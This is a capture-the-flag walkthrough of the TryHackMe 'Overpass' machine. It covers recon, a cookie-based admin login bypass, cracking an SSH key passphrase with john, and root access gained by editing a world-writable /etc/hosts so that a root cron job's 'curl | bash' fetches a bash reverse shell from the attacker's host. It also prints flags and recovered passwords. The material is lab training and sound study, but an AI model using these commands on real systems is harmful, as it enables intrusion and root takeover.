Recon
1
2
3
4
5
6
7
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ writehosts thm '10.10.37.163 overpass.thm'
+---------+--------+--------------+--------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+--------------+--------------+
| thm | on | 10.10.37.163 | overpass.thm |
+---------+--------+--------------+--------------+
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# Nmap 7.94 scan initiated Fri Aug 18 20:11:25 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80 overpass.thm
Nmap scan report for overpass.thm (10.10.37.163)
Host is up, received user-set (0.28s latency).
Scanned at 2023-08-18 20:11:25 CST for 23s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLYC7Hj7oNzKiSsLVMdxw3VZFyoPeS/qKWID8x9IWY71z3FfPijiU7h9IPC+9C+kkHPiled/u3cVUVHHe7NS68fdN1+LipJxVRJ4o3IgiT8mZ7RPar6wpKVey6kubr8JAvZWLxIH6JNB16t66gjUt3AHVf2kmjn0y8cljJuWRCJRo9xpOjGtUtNJqSjJ8T0vGIxWTV/sWwAOZ0/TYQAqiBESX+GrLkXokkcBXlxj0NV+r5t+Oeu/QdKxh3x99T9VYnbgNPJdHX4YxCvaEwNQBwy46515eBYCE05TKA2rQP8VTZjrZAXh7aE0aICEnp6pow6KQUAZr/6vJtfsX+Amn3
| 256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMyyGnzRvzTYZnN1N4EflyLfWvtDU0MN/L+O4GvqKqkwShe5DFEWeIMuzxjhE0AW+LH4uJUVdoC0985Gy3z9zQU=
| 256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINwiYH+1GSirMK5KY0d3m7Zfgsr/ff1CP6p14fPa7JOR
80/tcp open http syn-ack ttl 63 Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-favicon: Unknown favicon MD5: 0D4315E5A0B066CEFD5B216C8362564B
|_http-title: Overpass
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug 18 20:11:48 2023 -- 1 IP address (1 host up) scanned in 23.71 seconds
|
80 - Site : Overpass
Info
Directories
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ bulkdirb
[+] Open Ports: 22,80
[+] Web Ports: 80
[+] cat httpx/urls.txt | feroxbuster --stdin -n -w /usr/share/seclists/Discovery/Web-Content/common.txt -C 404 --dont-extract-links --smart
...
404 GET 1l 4w 19c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 53l 195w 2431c http://overpass.thm/
301 GET 0l 0w 0c http://overpass.thm/aboutus => aboutus/
301 GET 2l 3w 42c http://overpass.thm/admin => http://overpass.thm/admin/
301 GET 0l 0w 0c http://overpass.thm/css => css/
301 GET 0l 0w 0c http://overpass.thm/downloads => downloads/
301 GET 0l 0w 0c http://overpass.thm/img => img/
301 GET 0l 0w 0c http://overpass.thm/index.html => ./
...
[####################] - 30s 4814/4814 0s found:15 errors:0
[####################] - 29s 4770/4770 164/s http://overpass.thm/
|
User Flag
Enumerate Overpass Website
Downloads page

Admin login page

Authentication Bypass
The login function was revealed in front end


Looks like in order to impersonate admin, I just need set a cookie with the key : SessionToken
After refreshing the page, I got a RSA private key
Crack SSH Private Key
We can see jame’s private key was encrypted based on the Proc-Type field at header
1
2
| ssh2john james.id_rsa > james.id_rsa.hash
john james.id_rsa.hash --wordlist=/opt/wordlists/rockyou.txt
|
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ john james.id_rsa.hash --show
james.id_rsa:james13
1 password hash cracked, 0 left
|
SSH as james
1
2
3
4
5
6
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ chmod 600 james.id_rsa
┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ ssh -i james.id_rsa james@overpass.thm
Enter passphrase for key 'james.id_rsa':james13
|
1
2
3
4
| james@overpass-prod:~$ id
uid=1001(james) gid=1001(james) groups=1001(james)
james@overpass-prod:~$ cat user.txt
thm{65c1aaf000506e56996822c6281e6bf7}
|
Root Flag
Enumerate what james owned
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| james@overpass-prod:~$ find -user $USER 2>/dev/null
.
./.cache
./.cache/motd.legal-displayed
./.bash_logout
./.gnupg
./.gnupg/private-keys-v1.d
./.profile
./todo.txt
./.bashrc
./user.txt
./.ssh
./.ssh/id_rsa
./.ssh/id_rsa.pub
./.ssh/authorized_keys
./.local
./.local/share
./.local/share/nano
./.bash_history
./.overpass
|
1
2
3
4
5
6
7
8
| james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
They're not updating on the website
|

- It mentioned about automated build script
Abuse Auto Build Script Cron Job
A crob job will execute a script from overpass.thm
1
2
3
4
5
| james@overpass-prod:~$ cat /etc/crontab
...
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
|
Everyone have write access to the hosts file, which is really weird…
1
2
| james@overpass-prod:~$ ls -l /etc/hosts
-rw-rw-rw- 1 root root 250 Jun 27 2020 /etc/hosts
|
1
2
3
4
5
| james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
...
|
Tamper Hosts File
Change the IP that’s assigned to overpass.thm to attacker IP
1
| james@overpass-prod:~$ echo -e $(sed 's/*overpass.thm/10.11.19.145 overpass.thm/g' /etc/hosts) > /etc/hosts
|
Not using -i to modify the file to avoid error : sed: couldn't open temporary file /etc/sedmOHc11: Permission denied
1
| james@overpass-prod:~$ nano /etc/hosts
|
Reverse Shell As root
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ mkdir www && cd www
┌──(bravosec㉿fsociety)-[~/thm/overpass/www]
└─$ mkdir -p downloads/src/
┌──(bravosec㉿fsociety)-[~/thm/overpass/www]
└─$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.11.19.145/1111 0>&1' > downloads/src/buildscript.sh
┌──(bravosec㉿fsociety)-[~/thm/overpass/www]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/overpass]
└─$ rlwrap nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.94.240] 40080
bash: cannot set terminal process group (2008): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~# cat /root/root.txt
cat /root/root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
|
Additional
Enumerate overpass vault
1
2

| james@overpass-prod:~$ cat ./.overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.
|
1
| [{"name":"System","pass":"saydrawnlyingpicture"}]
|